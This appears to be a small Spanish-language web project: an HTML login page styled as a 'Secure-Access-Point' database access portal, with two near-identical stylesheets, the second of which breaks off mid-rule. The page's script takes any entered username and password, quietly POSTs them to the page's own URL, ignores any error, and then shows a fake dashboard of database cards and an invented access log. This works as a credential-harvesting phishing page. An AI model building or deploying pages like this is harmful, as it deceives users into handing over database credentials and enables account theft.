
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Secure-Access-Point</title>
  <link rel="stylesheet" href="styles.css" />
</head>
<body>

  <!-- ============================================================
       PANTALLA DE LOGIN
       ============================================================ -->
  <section id="login-screen">

    <!-- Marca / Logo -->
    <div class="brand">
      <!-- Logo SVG: escudo con candado -->
      <svg class="logo-icon" viewBox="0 0 72 72" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M36 4L8 16v20c0 16.6 11.9 32.1 28 36 16.1-3.9 28-19.4 28-36V16L36 4z"
              fill="rgba(0,212,255,0.08)" stroke="#00d4ff" stroke-width="2"/>
        <rect x="26" y="34" width="20" height="16" rx="3"
              fill="rgba(0,212,255,0.2)" stroke="#00d4ff" stroke-width="1.5"/>
        <path d="M29 34v-5a7 7 0 0 1 14 0v5" stroke="#00d4ff" stroke-width="1.8"
              stroke-linecap="round" fill="none"/>
        <circle cx="36" cy="42" r="2.5" fill="#00d4ff"/>
        <line x1="36" y1="44.5" x2="36" y2="47" stroke="#00d4ff" stroke-width="1.5"
              stroke-linecap="round"/>
      </svg>
      <span class="brand-name">SECURE-ACCESS-POINT</span>
      <span class="brand-tagline">Database Access Management Portal</span>
    </div>

    <!-- Tarjeta de login -->
    <div class="login-card">
      <h2>Iniciar sesión</h2>
      <p>Ingresa tus credenciales para acceder al portal</p>

      <!-- Mensaje de error -->
      <div class="error-msg" id="error-msg">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor"
             stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <circle cx="12" cy="12" r="10"/><line x1="12" y1="8" x2="12" y2="12"/>
          <line x1="12" y1="16" x2="12.01" y2="16"/>
        </svg>
        Usuario o contraseña no válido
      </div>

      <!-- Formulario -->
      <form id="login-form" method="post" novalidate>

        <div class="form-group">
          <label for="username">Usuario</label>
          <div class="input-wrapper">
            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor"
                 stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/>
              <circle cx="12" cy="7" r="4"/>
            </svg>
            <input type="text" id="username" name="username"
                   placeholder="Ingresa tu usuario" autocomplete="username" />
          </div>
        </div>

        <div class="form-group">
          <label for="password">Contraseña</label>
          <div class="input-wrapper">
            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor"
                 stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <rect x="3" y="11" width="18" height="11" rx="2" ry="2"/>
              <path d="M7 11V7a5 5 0 0 1 10 0v4"/>
            </svg>
            <input type="password" id="password" name="password"
                   placeholder="Ingresa tu contraseña" autocomplete="current-password" />
          </div>
        </div>

        <button type="button" class="btn-login">
          Acceder al Portal
        </button>

      </form>

      <p class="login-footer">
        &copy; 2026 Secure-Access-Point &mdash; Acceso restringido
      </p>
    </div>

  </section>


  <!-- ============================================================
       PORTAL / DASHBOARD
       ============================================================ -->
  <div id="portal-screen">

    <!-- Navbar -->
    <nav class="navbar">
      <div class="nav-brand">
        <svg width="28" height="28" viewBox="0 0 72 72" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M36 4L8 16v20c0 16.6 11.9 32.1 28 36 16.1-3.9 28-19.4 28-36V16L36 4z"
                fill="rgba(0,212,255,0.08)" stroke="#00d4ff" stroke-width="2.5"/>
          <rect x="26" y="34" width="20" height="16" rx="3"
                fill="rgba(0,212,255,0.2)" stroke="#00d4ff" stroke-width="1.5"/>
          <path d="M29 34v-5a7 7 0 0 1 14 0v5" stroke="#00d4ff" stroke-width="2"
                stroke-linecap="round" fill="none"/>
          <circle cx="36" cy="42" r="2.5" fill="#00d4ff"/>
        </svg>
        <span>SECURE-ACCESS-POINT</span>
      </div>

      <div class="nav-right">
        <div class="nav-user">
          <div class="avatar" id="nav-avatar">AD</div>
          <span id="nav-username">admin</span>
        </div>
        <button class="btn-logout" id="btn-logout">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor"
               stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"/>
            <polyline points="16 17 21 12 16 7"/>
            <line x1="21" y1="12" x2="9" y2="12"/>
          </svg>
          Cerrar sesión
        </button>
      </div>
    </nav>

    <!-- Contenido principal -->
    <main class="main-content">

      <!-- Bienvenida -->
      <div class="welcome-bar">
        <h1>Bienvenido, <span id="welcome-name">admin</span></h1>
        <div class="status-badge">
          <span class="status-dot"></span>
          Sistema operativo
        </div>
      </div>

      <!-- Bases de datos -->
      <p class="section-title">Bases de datos disponibles</p>

      <div class="db-grid">

        <!-- Oracle -->
        <div class="db-card" style="--card-color: #f80000;" title="Oracle Database">
          <svg class="db-icon" viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg">
            <ellipse cx="26" cy="26" rx="22" ry="22" fill="rgba(248,0,0,0.1)"
                     stroke="#f80000" stroke-width="1.5"/>
            <text x="26" y="31" text-anchor="middle" font-family="Inter,sans-serif"
                  font-size="11" font-weight="700" fill="#f80000">ORA</text>
          </svg>
          <span class="db-name">Oracle</span>
          <span class="db-version">v19c / 21c</span>
          <span class="db-status"><span class="db-status-dot"></span>Disponible</span>
        </div>

        <!-- MySQL -->
        <div class="db-card" style="--card-color: #00758f;" title="MySQL">
          <svg class="db-icon" viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg">
            <ellipse cx="26" cy="26" rx="22" ry="22" fill="rgba(0,117,143,0.1)"
                     stroke="#00758f" stroke-width="1.5"/>
            <text x="26" y="31" text-anchor="middle" font-family="Inter,sans-serif"
                  font-size="9" font-weight="700" fill="#00758f">MySQL</text>
          </svg>
          <span class="db-name">MySQL</span>
          <span class="db-version">v8.0 / 8.4</span>
          <span class="db-status"><span class="db-status-dot"></span>Disponible</span>
        </div>

        <!-- DB2 -->
        <div class="db-card" style="--card-color: #1f70c1;" title="IBM DB2">
          <svg class="db-icon" viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg">
            <ellipse cx="26" cy="26" rx="22" ry="22" fill="rgba(31,112,193,0.1)"
                     stroke="#1f70c1" stroke-width="1.5"/>
            <text x="26" y="31" text-anchor="middle" font-family="Inter,sans-serif"
                  font-size="11" font-weight="700" fill="#1f70c1">DB2</text>
          </svg>
          <span class="db-name">DB2</span>
          <span class="db-version">v11.5 / 12</span>
          <span class="db-status"><span class="db-status-dot"></span>Disponible</span>
        </div>

        <!-- MariaDB -->
        <div class="db-card" style="--card-color: #c0765a;" title="MariaDB">
          <svg class="db-icon" viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg">
            <ellipse cx="26" cy="26" rx="22" ry="22" fill="rgba(192,118,90,0.1)"
                     stroke="#c0765a" stroke-width="1.5"/>
            <text x="26" y="31" text-anchor="middle" font-family="Inter,sans-serif"
                  font-size="8" font-weight="700" fill="#c0765a">MariaDB</text>
          </svg>
          <span class="db-name">MariaDB</span>
          <span class="db-version">v10.11 / 11</span>
          <span class="db-status"><span class="db-status-dot"></span>Disponible</span>
        </div>

        <!-- PostgreSQL -->
        <div class="db-card" style="--card-color: #336791;" title="PostgreSQL">
          <svg class="db-icon" viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg">
            <ellipse cx="26" cy="26" rx="22" ry="22" fill="rgba(51,103,145,0.1)"
                     stroke="#336791" stroke-width="1.5"/>
            <text x="26" y="31" text-anchor="middle" font-family="Inter,sans-serif"
                  font-size="8" font-weight="700" fill="#336791">Postgres</text>
          </svg>
          <span class="db-name">PostgreSQL</span>
          <span class="db-version">v15 / 16</span>
          <span class="db-status"><span class="db-status-dot"></span>Disponible</span>
        </div>

      </div>

      <!-- Panel de actividad reciente -->
      <p class="section-title">Actividad reciente</p>

      <div class="activity-panel">
        <div class="panel-header">
          <h3>Registro de accesos</h3>
          <span id="current-time">--:--:--</span>
        </div>
        <ul class="activity-list">
          <li class="activity-item">
            <span class="activity-dot ok"></span>
            <span class="activity-text">Conexión exitosa a <strong>Oracle 19c</strong> — usuario: dba_ops</span>
            <span class="activity-time">09:41:02</span>
          </li>
          <li class="activity-item">
            <span class="activity-dot ok"></span>
            <span class="activity-text">Sesión iniciada en <strong>PostgreSQL 16</strong> — usuario: pg_admin</span>
            <span class="activity-time">09:38:55</span>
          </li>
          <li class="activity-item">
            <span class="activity-dot warn"></span>
            <span class="activity-text">Intento de acceso a <strong>MySQL 8.0</strong> — credenciales expiradas</span>
            <span class="activity-time">09:35:10</span>
          </li>
          <li class="activity-item">
            <span class="activity-dot ok"></span>
            <span class="activity-text">Conexión exitosa a <strong>MariaDB 11</strong> — usuario: app_user</span>
            <span class="activity-time">09:30:47</span>
          </li>
          <li class="activity-item">
            <span class="activity-dot err"></span>
            <span class="activity-text">Acceso denegado a <strong>DB2 12</strong> — IP no autorizada</span>
            <span class="activity-time">09:22:33</span>
          </li>
        </ul>
      </div>

    </main>
  </div>


  <!-- ============================================================
       JAVASCRIPT
       ============================================================ -->
  <script>
    // --- Referencias al DOM ---
    const loginScreen  = document.getElementById('login-screen');
    const portalScreen = document.getElementById('portal-screen');
    const loginForm    = document.getElementById('login-form');
    const errorMsg     = document.getElementById('error-msg');
    const usernameInput = document.getElementById('username');
    const passwordInput = document.getElementById('password');
    const btnLogout    = document.getElementById('btn-logout');
    const navUsername  = document.getElementById('nav-username');
    const welcomeName  = document.getElementById('welcome-name');
    const navAvatar    = document.getElementById('nav-avatar');
    const currentTime  = document.getElementById('current-time');

    // --- Lógica de login ---
    document.querySelector('.btn-login').addEventListener('click', function () {
      const user = usernameInput.value.trim();
      const pass = passwordInput.value.trim();

      // Validación: ambos campos deben tener valor
      if (!user || !pass) {
        errorMsg.classList.add('visible');
        return;
      }

      // Ocultar error si estaba visible
      errorMsg.classList.remove('visible');

      // Enviar POST en segundo plano sin recargar la página
      fetch(loginForm.action || window.location.href, {
        method: 'POST',
        headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
        body: new URLSearchParams({ username: user, password: pass })
      }).catch(function () {
        // Si no hay servidor, se ignora el error y se continúa igual
      });

      // Actualizar nombre en el portal y mostrar dashboard
      navUsername.textContent = user;
      welcomeName.textContent = user;
      navAvatar.textContent   = user.substring(0, 2).toUpperCase();

      loginScreen.style.display  = 'none';
      portalScreen.classList.add('active');
    });

    // Ocultar error al escribir
    [usernameInput, passwordInput].forEach(function (input) {
      input.addEventListener('input', function () {
        errorMsg.classList.remove('visible');
      });
    });

    // --- Lógica de logout ---
    btnLogout.addEventListener('click', function () {
      portalScreen.classList.remove('active');
      loginScreen.style.display = 'flex';
      loginForm.reset();
      errorMsg.classList.remove('visible');
    });

    // --- Reloj en tiempo real ---
    function updateClock() {
      const now = new Date();
      const hh  = String(now.getHours()).padStart(2, '0');
      const mm  = String(now.getMinutes()).padStart(2, '0');
      const ss  = String(now.getSeconds()).padStart(2, '0');
      currentTime.textContent = hh + ':' + mm + ':' + ss;
    }
    updateClock();
    setInterval(updateClock, 1000);

    // --- Efecto visual en tarjetas DB (solo visual) ---
    document.querySelectorAll('.db-card').forEach(function (card) {
      card.addEventListener('click', function () {
        // Efecto de "pulso" al hacer clic
        card.style.transform = 'scale(0.97)';
        setTimeout(function () {
          card.style.transform = '';
        }, 150);
      });
    });
  </script>

</body>
</html>
</file>
<file: styles.css>
/* =============================================
   Secure-Access-Point - Estilos Principales
   ============================================= */

@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=Share+Tech+Mono&display=swap');

/* --- Reset y Variables --- */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

:root {
  --bg-dark:       #0a0e1a;
  --bg-card:       #111827;
  --bg-card2:      #1a2235;
  --accent:        #00d4ff;
  --accent2:       #0066cc;
  --accent-glow:   rgba(0, 212, 255, 0.15);
  --text-primary:  #e2e8f0;
  --text-muted:    #64748b;
  --border:        rgba(0, 212, 255, 0.15);
  --danger:        #ef4444;
  --success:       #22c55e;
  --radius:        12px;
  --transition:    0.25s ease;
}

body {
  font-family: 'Inter', sans-serif;
  background-color: var(--bg-dark);
  color: var(--text-primary);
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow-x: hidden;
}

/* --- Fondo animado con partículas CSS --- */
body::before {
  content: '';
  position: fixed;
  inset: 0;
  background:
    radial-gradient(ellipse at 20% 50%, rgba(0, 102, 204, 0.08) 0%, transparent 60%),
    radial-gradient(ellipse at 80% 20%, rgba(0, 212, 255, 0.06) 0%, transparent 50%);
  pointer-events: none;
  z-index: 0;
}

/* =============================================
   PANTALLA DE LOGIN
   ============================================= */

#login-screen {
  position: relative;
  z-index: 1;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  padding: 2rem;
  animation: fadeIn 0.6s ease;
}

/* --- Logo / Marca --- */
.brand {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-bottom: 2.5rem;
  gap: 1rem;
}

.logo-icon {
  width: 72px;
  height: 72px;
  filter: drop-shadow(0 0 16px rgba(0, 212, 255, 0.5));
}

.brand-name {
  font-family: 'Share Tech Mono', monospace;
  font-size: 1.6rem;
  letter-spacing: 0.12em;
  color: var(--accent);
  text-shadow: 0 0 20px rgba(0, 212, 255, 0.4);
}

.brand-tagline {
  font-size: 0.78rem;
  color: var(--text-muted);
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

/* --- Tarjeta de login --- */
.login-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 2.5rem 2.8rem;
  width: 100%;
  max-width: 420px;
  box-shadow: 0 0 40px rgba(0, 212, 255, 0.07), 0 20px 60px rgba(0,0,0,0.5);
  position: relative;
  overflow: hidden;
}

.login-card::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 2px;
  background: linear-gradient(90deg, transparent, var(--accent), transparent);
}

.login-card h2 {
  font-size: 1.1rem;
  font-weight: 600;
  color: var(--text-primary);
  margin-bottom: 0.4rem;
}

.login-card p {
  font-size: 0.82rem;
  color: var(--text-muted);
  margin-bottom: 2rem;
}

/* --- Campos del formulario --- */
.form-group {
  margin-bottom: 1.2rem;
}

.form-group label {
  display: block;
  font-size: 0.78rem;
  font-weight: 500;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 0.5rem;
}

.input-wrapper {
  position: relative;
  display: flex;
  align-items: center;
}

.input-wrapper svg {
  position: absolute;
  left: 12px;
  color: var(--text-muted);
  pointer-events: none;
  flex-shrink: 0;
}

.form-group input {
  width: 100%;
  padding: 0.75rem 0.9rem 0.75rem 2.6rem;
  background: var(--bg-dark);
  border: 1px solid rgba(100, 116, 139, 0.3);
  border-radius: 8px;
  color: var(--text-primary);
  font-family: 'Inter', sans-serif;
  font-size: 0.9rem;
  transition: border-color var(--transition), box-shadow var(--transition);
  outline: none;
}

.form-group input:focus {
  border-color: var(--accent);
  box-shadow: 0 0 0 3px var(--accent-glow);
}

.form-group input::placeholder {
  color: var(--text-muted);
  opacity: 0.6;
}

/* --- Mensaje de error --- */
.error-msg {
  display: none;
  align-items: center;
  gap: 0.5rem;
  background: rgba(239, 68, 68, 0.1);
  border: 1px solid rgba(239, 68, 68, 0.3);
  border-radius: 8px;
  padding: 0.65rem 0.9rem;
  font-size: 0.82rem;
  color: var(--danger);
  margin-bottom: 1.2rem;
  animation: shake 0.3s ease;
}

.error-msg.visible {
  display: flex;
}

/* --- Botón de login --- */
.btn-login {
  width: 100%;
  padding: 0.85rem;
  background: linear-gradient(135deg, var(--accent2), var(--accent));
  border: none;
  border-radius: 8px;
  color: #fff;
  font-family: 'Inter', sans-serif;
  font-size: 0.95rem;
  font-weight: 600;
  letter-spacing: 0.05em;
  cursor: pointer;
  transition: opacity var(--transition), transform var(--transition), box-shadow var(--transition);
  box-shadow: 0 4px 20px rgba(0, 212, 255, 0.25);
}

.btn-login:hover {
  opacity: 0.9;
  transform: translateY(-1px);
  box-shadow: 0 6px 28px rgba(0, 212, 255, 0.35);
}

.btn-login:active {
  transform: translateY(0);
}

.login-footer {
  margin-top: 1.5rem;
  text-align: center;
  font-size: 0.75rem;
  color: var(--text-muted);
}

/* =============================================
   PORTAL / DASHBOARD
   ============================================= */

#portal-screen {
  display: none;
  position: relative;
  z-index: 1;
  width: 100%;
  min-height: 100vh;
  flex-direction: column;
  animation: fadeIn 0.5s ease;
}

#portal-screen.active {
  display: flex;
}

/* --- Navbar --- */
.navbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 2rem;
  height: 64px;
  background: var(--bg-card);
  border-bottom: 1px solid var(--border);
  position: sticky;
  top: 0;
  z-index: 100;
  box-shadow: 0 2px 20px rgba(0,0,0,0.4);
}

.nav-brand {
  display: flex;
  align-items: center;
  gap: 0.75rem;
}

.nav-brand svg {
  filter: drop-shadow(0 0 6px rgba(0, 212, 255, 0.5));
}

.nav-brand span {
  font-family: 'Share Tech Mono', monospace;
  font-size: 1.05rem;
  color: var(--accent);
  letter-spacing: 0.1em;
}

.nav-right {
  display: flex;
  align-items: center;
  gap: 1.2rem;
}

.nav-user {
  display: flex;
  align-items: center;
  gap: 0.6rem;
  font-size: 0.85rem;
  color: var(--text-muted);
}

.nav-user .avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  background: linear-gradient(135deg, var(--accent2), var(--accent));
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.75rem;
  font-weight: 700;
  color: #fff;
}

.btn-logout {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  padding: 0.45rem 1rem;
  background: transparent;
  border: 1px solid rgba(239, 68, 68, 0.4);
  border-radius: 6px;
  color: var(--danger);
  font-family: 'Inter', sans-serif;
  font-size: 0.8rem;
  cursor: pointer;
  transition: background var(--transition), border-color var(--transition);
}

.btn-logout:hover {
  background: rgba(239, 68, 68, 0.1);
  border-color: var(--danger);
}

/* --- Contenido principal --- */
.main-content {
  flex: 1;
  padding: 2.5rem 2rem;
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
}

/* --- Bienvenida / Stats --- */
.welcome-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 1rem;
  margin-bottom: 2.5rem;
}

.welcome-bar h1 {
  font-size: 1.4rem;
  font-weight: 600;
}

.welcome-bar h1 span {
  color: var(--accent);
}

.status-badge {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  background: rgba(34, 197, 94, 0.1);
  border: 1px solid rgba(34, 197, 94, 0.3);
  border-radius: 20px;
  padding: 0.35rem 0.9rem;
  font-size: 0.78rem;
  color: var(--success);
}

.status-dot {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: var(--success);
  animation: pulse 2s infinite;
}

/* --- Sección de bases de datos --- */
.section-title {
  font-size: 0.78rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.15em;
  color: var(--text-muted);
  margin-bottom: 1.2rem;
  display: flex;
  align-items: center;
  gap: 0.6rem;
}

.section-title::after {
  content: '';
  flex: 1;
  height: 1px;
  background: var(--border);
}

/* --- Grid de tarjetas DB --- */
.db-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
  gap: 1.2rem;
  margin-bottom: 2.5rem;
}

.db-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1.6rem 1.4rem;
  cursor: pointer;
  transition: transform var(--transition), box-shadow var(--transition), border-color var(--transition), background var(--transition);
  position: relative;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.9rem;
  text-align: center;
}

.db-card::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(135deg, var(--accent-glow), transparent);
  opacity: 0;
  transition: opacity var(--transition);
}

.db-card:hover {
  transform: translateY(-4px);
  border-color: var(--accent);
  box-shadow: 0 8px 32px rgba(0, 212, 255, 0.15), 0 0 0 1px rgba(0, 212, 255, 0.1);
  background: var(--bg-card2);
}

.db-card:hover::before {
  opacity: 1;
}

.db-card:hover .db-icon {
  filter: drop-shadow(0 0 10px var(--card-color, var(--accent)));
  transform: scale(1.08);
}

.db-icon {
  width: 52px;
  height: 52px;
  transition: transform var(--transition), filter var(--transition);
  position: relative;
  z-index: 1;
}

.db-name {
  font-size: 1rem;
  font-weight: 600;
  color: var(--text-primary);
  position: relative;
  z-index: 1;
}

.db-version {
  font-size: 0.72rem;
  color: var(--text-muted);
  font-family: 'Share Tech Mono', monospace;
  position: relative;
  z-index: 1;
}

.db-status {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  font-size: 0.72rem;
  color: var(--success);
  position: relative;
  z-index: 1;
}

.db-status-dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--success);
}

/* --- Panel de actividad reciente --- */
.activity-panel {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
}

.panel-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 1rem 1.4rem;
  border-bottom: 1px solid var(--border);
}

.panel-header h3 {
  font-size: 0.9rem;
  font-weight: 600;
}

.panel-header span {
  font-size: 0.72rem;
  color: var(--text-muted);
  font-family: 'Share Tech Mono', monospace;
}

.activity-list {
  list-style: none;
}

.activity-item {
  display: flex;
  align-items: center;
  gap: 1rem;
  padding: 0.85rem 1.4rem;
  border-bottom: 1px solid rgba(100, 116, 139, 0.1);
  font-size: 0.82rem;
  transition: background var(--transition);
}

.activity-item:last-child {
  border-bottom: none;
}

.activity-item:hover {
  background: var(--bg-card2);
}

.activity-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  flex-shrink: 0;
}

.activity-dot.ok   { background: var(--success); }
.activity-dot.warn { background: #f59e0b; }
.activity-dot.err  { background: var(--danger); }

.activity-text {
  flex: 1;
  color: var(--text-primary);
}

.activity-time {
  color: var(--text-muted);
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.72rem;
}

/* =============================================
   ANIMACIONES
   ============================================= */

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(12px); }
  to   { opacity: 1; transform: translateY(0); }
}

@keyframes shake {
  0%, 100% { transform: translateX(0); }
  25%       { transform: translateX(-6px); }
  75%       { transform: translateX(6px); }
}

@keyframes pulse {
  0%, 100% { opacity: 1; }
  50%       { opacity: 0.4; }
}

/* =============================================
   RESPONSIVE
   ============================================= */

@media (max-width: 600px) {
  .login-card { padding: 2rem 1.5rem; }
  .main-content { padding: 1.5rem 1rem; }
  .navbar { padding: 0 1rem; }
  .db-grid { grid-template-columns: repeat(2, 1fr); }
  .welcome-bar h1 { font-size: 1.1rem; }
}
</file>
<file: estilos.css>
/* =============================================
   Secure-Access-Point - Estilos Principales
   ============================================= */

@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=Share+Tech+Mono&display=swap');

/* --- Reset y Variables --- */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

:root {
  --bg-dark:       #0a0e1a;
  --bg-card:       #111827;
  --bg-card2:      #1a2235;
  --accent:        #00d4ff;
  --accent2:       #0066cc;
  --accent-glow:   rgba(0, 212, 255, 0.15);
  --text-primary:  #e2e8f0;
  --text-muted:    #64748b;
  --border:        rgba(0, 212, 255, 0.15);
  --danger:        #ef4444;
  --success:       #22c55e;
  --radius:        12px;
  --transition:    0.25s ease;
}

body {
  font-family: 'Inter', sans-serif;
  background-color: var(--bg-dark);
  color: var(--text-primary);
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow-x: hidden;
}

/* --- Fondo animado con partículas CSS --- */
body::before {
  content: '';
  position: fixed;
  inset: 0;
  background:
    radial-gradient(ellipse at 20% 50%, rgba(0, 102, 204, 0.08) 0%, transparent 60%),
    radial-gradient(ellipse at 80% 20%, rgba(0, 212, 255, 0.06) 0%, transparent 50%);
  pointer-events: none;
  z-index: 0;
}

/* =============================================
   PANTALLA DE LOGIN
   ============================================= */

#login-screen {
  position: relative;
  z-index: 1;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  padding: 2rem;
  animation: fadeIn 0.6s ease;
}

/* --- Logo / Marca --- */
.brand {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-bottom: 2.5rem;
  gap: 1rem;
}

.logo-icon {
  width: 72px;
  height: 72px;
  filter: drop-shadow(0 0 16px rgba(0, 212, 255, 0.5));
}

.brand-name {
  font-family: 'Share Tech Mono', monospace;
  font-size: 1.6rem;
  letter-spacing: 0.12em;
  color: var(--accent);
  text-shadow: 0 0 20px rgba(0, 212, 255, 0.4);
}

.brand-tagline {
  font-size: 0.78rem;
  color: var(--text-muted);
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

/* --- Tarjeta de login --- */
.login-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 2.5rem 2.8rem;
  width: 100%;
  max-width: 420px;
  box-shadow: 0 0 40px rgba(0, 212, 255, 0.07), 0 20px 60px rgba(0,0,0,0.5);
  position: relative;
  overflow: hidden;
}

.login-card::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 2px;
  background: linear-gradient(90deg, transparent, var(--accent), transparent);
}

.login-card h2 {
  font-size: 1.1rem;
  font-weight: 600;
  color: var(--text-primary);
  margin-bottom: 0.4rem;
}

.login-card p {
  font-size: 0.82rem;
  color: var(--text-muted);
  margin-bottom: 2rem;
}

/* --- Campos del formulario --- */
.form-group {
  margin-bottom: 1.2rem;
}

.form-group label {
  display: block;
  font-size: 0.78rem;
  font-weight: 500;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 0.5rem;
}

.input-wrapper {
  position: relative;
  display: flex;
  align-items: center;
}

.input-wrapper svg {
  position: absolute;
  left: 12px;
  color: var(--text-muted);
  pointer-events: none;
  flex-shrink: 0;
}

.form-group input {
  width: 100%;
  padding: 0.75rem 0.9rem 0.75rem 2.6rem;
  background: var(--bg-dark);
  border: 1px solid rgba(100, 116, 139, 0.3);
  border-radius: 8px;
  color: var(--text-primary);
  font-family: 'Inter', sans-serif;
  font-size: 0.9rem;
  transition: border-color var(--transition), box-shadow var(--transition);
  outline: none;
}

.form-group input:focus {
  border-color: var(--accent);
  box-shadow: 0 0 0 3px var(--accent-glow);
}

.form-group input::placeholder {
  color: var(--text-muted);
  opacity: 0.6;
}

/* --- Mensaje de error --- */
.error-msg {
  display: none;
  align-items: center;
  gap: 0.5rem;
  background: rgba(239, 68, 68, 0.1);
  border: 1px solid rgba(239, 68, 68, 0.3);
  border-radius: 8px;
  padding: 0.65rem 0.9rem;
  font-size: 0.82rem;
  color: var(--danger);
  margin-bottom: 1.2rem;
  animation: shake 0.3s ease;
}

.error-msg.visible {
  display: flex;
}

/* --- Botón de login --- */
.btn-login {
  width: 100%;
  padding: 0.85rem;
  background: linear-gradient(135deg, var(--accent2), var(--accent));
  border: none;
  border-radius: 8px;
  color: #fff;
  font-family: 'Inter', sans-serif;
  font-size: 0.95rem;
  font-weight: 600;
  letter-spacing: 0.05em;
  cursor: pointer;
  transition: opacity var(--transition), transform var(--transition), box-shadow var(--transition);
  box-shadow: 0 4px 20px rgba(0, 212, 255, 0.25);
}

.btn-login:hover {
  opacity: 0.9;
  transform: translateY(-1px);
  box-shadow: 0 6px 28px rgba(0, 212, 255, 0.35);
}

.btn-login:active {
  transform: translateY(0);
}

.login-footer {
  margin-top: 1.5rem;
  text-align: center;
  font-size: 0.75rem;
  color: var(--text-muted);
}

/* =============================================
   PORTAL / DASHBOARD
   ============================================= */

#portal-screen {
  display: none;
  position: relative;
  z-index: 1;
  width: 100%;
  min-height: 100vh;
  flex-direction: column;
  animation: fadeIn 0.5s ease;
}

#portal-screen.active {
  display: flex;
}

/* --- Navbar --- */
.navbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 2rem;
  height: 64px;
  background: var(--bg-card);
  border-bottom: 1px solid var(--border);
  position: sticky;
  top: 0;
  z-index: 100;
  box-shadow: 0 2px 20px rgba(0,0,0,0.4);
}

.nav-brand {
  display: flex;
  align-items: center;
  gap: 0.75rem;
}

.nav-brand svg {
  filter: drop-shadow(0 0 6px rgba(0, 212, 255, 0.5));
}

.nav-brand span {
  font-family: 'Share Tech Mono', monospace;
  font-size: 1.05rem;
  color: var(--accent);
  letter-spacing: 0.1em;
}

.nav-right {
  display: flex;
  align-items: center;
  gap: 1.2rem;
}

.nav-user {
  display: flex;
  align-items: center;
  gap: 0.6rem;
  font-size: 0.85rem;
  color: var(--text-muted);
}

.nav-user .avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  background: linear-gradient(135deg, var(--accent2), var(--accent));
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.75rem;
  font-weight: 700;
  color: #fff;
}

.btn-logout {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  padding: 0.45rem 1rem;
  background: transparent;
  border: 1px solid rgba(239, 68, 68, 0.4);
  border-radius: 6px;
  color: var(--danger);
  font-family: 'Inter', sans-serif;
  font-size: 0.8rem;
  cursor: pointer;
  transition: background var(--transition), border-color var(--transition);
}

.btn-logout:hover {
  background: rgba(239, 68, 68, 0.1);
  border-color: var(--danger);
}

/* --- Contenido principal --- */
.main-content {
  flex: 1;
  padding: 2.5rem 2rem;
  max-width: 1200px;
  width: 100%;
